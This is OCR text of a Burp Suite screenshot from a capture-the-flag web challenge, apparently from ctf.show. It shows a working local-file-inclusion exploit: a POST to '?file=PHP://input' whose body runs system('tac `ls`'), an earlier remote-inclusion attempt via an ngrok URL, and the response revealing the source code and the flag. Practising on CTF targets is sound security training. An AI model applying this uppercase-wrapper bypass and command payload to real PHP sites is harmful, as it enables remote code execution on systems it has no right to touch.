 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB;  capturing responses up to 1MB Logging: On ?
View filter: Showing all items Columns
# Time Tool Method Host Path Query Param count Status Length Start response timer Comment
715 20:38:12 3 4月 2022 Proxy POST 693f3ced-2875-482b-... / file=PHP://input 4 200 882 22
716 20:38:12 3 4月 2022 Proxy GET 693f3ced-2875-482b-... /favicon.ico 1 200 2464 57
717 20:38:25 3 4月 2022 Proxy GET 693f3ced-2875-482b-... / file=DATA://text/plain;... 2 200 578 23
718 20:38:25 3 4月 2022 Proxy GET 693f3ced-2875-482b-... /favicon.ico 1 200 2464 75
719 20:38:35 3 4月 2022 Repeater GET 693f3ced-2875-482b-... / file=DATA://text/plain;... 2 200 578 22
720 20:39:13 3 4月 2022 Proxy GET 693f3ced-2875-482b-... / file=DATA://text/plain;... 2 200 578 20
721 20:39:13 3 4月 2022 Proxy GET 693f3ced-2875-482b-... / file=DATA://text/plain;... 2 200 578 415
Request
Pretty Raw Hex \n
1 POST /?file=PHP://input HTTP/1.1
2 Host: 693f3ced-2875-482b-8cb6-b0191e50d8f5.challenge.ctf.show
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://693f3ced-2875-482b-8cb6-b0191e50d8f5.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer:
http://693f3ced-2875-482b-8cb6-b0191e50d8f5.challenge.ctf.show/?file=http://9eb3-111-17-194-91.ngr
ok.io/wanan.txt
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
14 Connection: close
15
16 <?php system('tac `ls`') ?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 698
8
9 $flag="ctfshow{0c2f25fb-af7b-405d-aedd-42770dc9a5b9}";
10
11 */
12
13 # @link: https://ctfer.com
14 # @email: h1xa@ctfer.com
15 # @Last Modified time: 2020-09-16 11:25:00
16 # @Last Modified by:   h1xa
17 # @Date:   2020-09-16 11:24:37
18 # @Author: h1xa
19 # -*- coding: utf-8 -*-
20 /*
21
22 <?php
23 } highlight_file(__FILE__);
24 }else{
25 include($file);
26 $file = str_replace("data", "???", $file);
27 $file = str_replace("php", "???", $file);
28 $file = $_GET['file'];
29 if(isset($_GET['file'])){
30
31
32 */
33
34 # @link: https://ctfer.com
35 # @email: h1xa@ctfer.com
36 # @Last Modified time: 2020-09-16 11:26:29
37 # @Last Modified by:   h1xa
38 # @Date:   2020-09-16 11:25:09
39 # @Author: h1xa
40 # -*- coding: utf-8 -*-
41 /*
42
43 <?php
44
? Search... 0 matches
Inspector
Selection 54
Selected text
\r \n
$flag="ctfshow{0c2f25fb-af7b-405d-aedd
-42770dc9a5b9}
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 6